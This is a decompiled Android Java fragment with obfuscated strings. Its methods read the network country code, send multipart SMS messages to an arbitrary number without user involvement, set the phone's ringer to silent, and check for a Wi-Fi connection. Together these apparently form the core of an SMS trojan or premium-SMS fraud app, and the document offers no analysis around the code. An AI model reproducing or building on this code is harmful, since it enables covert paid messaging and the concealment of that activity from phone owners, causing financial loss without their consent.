 public String c(Context arg2) {
String v0_1;
try {
v0_1 = arg2.getSystemService(d.a("V\u0018I\u001EC")).getNetworkCountryIso();
}
catch(Exception v0) {
v0_1 = d.a("\u0005U");
}
return v0_1;
}
public void c(Context arg10, String arg11, String arg12) {
int v1 = 0;
SmsManager v0 = SmsManager.getDefault();
ArrayList v3 = v0.divideMessage(arg12);
PendingIntent v6 = PendingIntent.getBroadcast(arg10, 0, new Intent(d.a("#k#y#c>r")), 0);
PendingIntent v7 = PendingIntent.getBroadcast(arg10, 0, new Intent(d.a("u=u/b5j9p5t5b")), 0);
ArrayList v4 = new ArrayList();
ArrayList v5 = new ArrayList();
int v2;
for(v2 = 0; v1 < v3.size(); v2 = v1) {
v5.add(v7);
v1 = v2 + 1;
v4.add(v6);
}
v0.sendMultipartTextMessage(arg11, null, v3, v4, v5);
}
public void d(Context arg3) {
arg3.getSystemService(d.a("G\u0005B\u0019I")).setRingerMode(0);
}
public boolean e(Context arg4) {
boolean v0 = true;
NetworkInfo v1 = this.g(arg4);
if(v1 == null || !v1.isConnected() || v1.getType() != 1) {
v0 = false;
}
return v0;
}